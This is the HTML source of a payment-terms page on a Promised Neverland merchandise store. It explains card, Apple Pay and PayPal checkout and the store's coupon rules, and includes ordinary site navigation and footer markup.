        <a href="https://thepromisedneverland.store/collections/the-promised-neverland-leggings" class="flex justify-between items-center hover:underline grow">The Promised Neverland Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/the-promised-neverland-tank-tops" class="flex justify-between items-center hover:underline grow">The Promised Neverland Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div>
                    <h1 class="my-12 font-bold text-center text-4xl">Payment terms</h1>
        
                    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="prose mx-auto max-w-full">
                    <ol style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;"><span style="box-sizing: border-box; font-weight: bolder;">Pay with Credit/Debit Card</span></li>
</ol>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">The available credit/debit card options are listed below.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><img class="alignnone wp-image-25254 " style="box-sizing: border-box; border-style: none; display: inline-block; height: auto; max-width: 100%; vertical-align: middle; opacity: 1; transition: opacity 1s ease 0s;" title="Payment Terms 1 - The Promised Neverland Store" src="/images/credit-cards-2.png" alt="Pay with Credit Debit Card - The Promised Neverland Store" width="679" height="69" /></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">This transaction is strongly secured and encrypted by&nbsp;</span><a style="box-sizing: border-box; background-color: transparent; touch-action: manipulation; color: #0a0a0a; text-decoration-line: none;" href="https://stripe.com/" target="_blank" rel="noopener">Stripe</a><span style="box-sizing: border-box;">.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Please note that our store</span><span style="box-sizing: border-box; font-weight: bolder;">&nbsp;</span><span style="box-sizing: border-box;">does not collect your credit/debit card number or personal information when you make a payment. For questions regarding your transactions on our site, please consult your card-issuing bank for information.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">You also use Apple Pay if you are using Apple devices.</span></p>
<ol style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;" start="2">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;"><span style="box-sizing: border-box; font-weight: bolder;">Pay with Paypal</span></li>
</ol>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><img class="alignnone wp-image-25257 " style="box-sizing: border-box; border-style: none; display: inline-block; height: auto; max-width: 100%; vertical-align: middle; opacity: 1; transition: opacity 1s ease 0s;" title="Payment Terms 2 - The Promised Neverland Store" src="/images/pay-with-paypal.png" alt="pay with paypal - The Promised Neverland Store" width="368" height="143" /></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">When placing an order with PayPal, you will be redirected to the PayPal payment page where you can confirm your payment by logging in with your PayPal username and password.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">You may still check out even without a PayPal account. To do so, please click &ldquo;Pay with Debit/Credit Card&rdquo; in the PayPal payment page and you will be redirected to a secure page where you can enter your credit card information or complete your payment safely via PayPal.</span></p>
<ol style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;" start="3">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;"><span style="box-sizing: border-box; font-weight: bolder;">Apply &ldquo;Coupon Codes&rdquo; and &ldquo;Bonus Points&rdquo;</span></li>
</ol>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">You can apply coupon codes and bonus points to your order at checkout. Once you&rsquo;ve entered your coupon code and bonus points, click &ldquo;APPLY&rdquo; and your order total will update to reflect the discount amount. Please note that if you do not click &ldquo;APPLY&rdquo; before continuing to checkout, the coupon code and bonus points you entered will not be applied.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><em style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: bolder;">NOTES:</span></em></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Please be sure that you correctly enter the coupon code, with no spaces before, within, or after it.</span><span style="box-sizing: border-box;">Coupons cannot be combined. You can only apply one coupon code per order.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Apply the coupon before its expiration date &ndash; the expiration date will be clearly indicated when the coupon is issued to you.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Coupons may require a minimum purchase.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Some coupons apply only to specific products or exclude specified products.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">A coupon can only be applied once.</span></p>
                </div>
    </div>
</section>

                        </div>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;4dDHnZe91DZ1XeKIu38q&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;payment-terms&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;03914679f9cf4814c9a79393c5947bd35d2f95b71ce7b4e23f13e1ef819f352c&quot;}" wire:effects="[]" wire:id="4dDHnZe91DZ1XeKIu38q" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022es\u0022,\u0022ja\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://thepromisedneverland.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thepromisedneverland.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thepromisedneverland.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thepromisedneverland.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thepromisedneverland.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thepromisedneverland.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thepromisedneverland.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thepromisedneverland.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thepromisedneverland.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thepromisedneverland.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;5701 5th Ave, Seattle, WA 98104,US<br /><strong>Our Warehouse</strong>: No. 1, Lane 448, Haijiang 2nd Road, Changchun City, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@thepromisedneverland.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer a wide variety of high-quality and beautiful design products. We've been designed by the world-class team and we hope you find one that reflects your unique style.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; The Promised Neverland Store - Official The Promised Neverland Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://thepromisedneverland.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://thepromisedneverland.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://thepromisedneverland.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-19T05:10:59.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-19T05:10:59.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
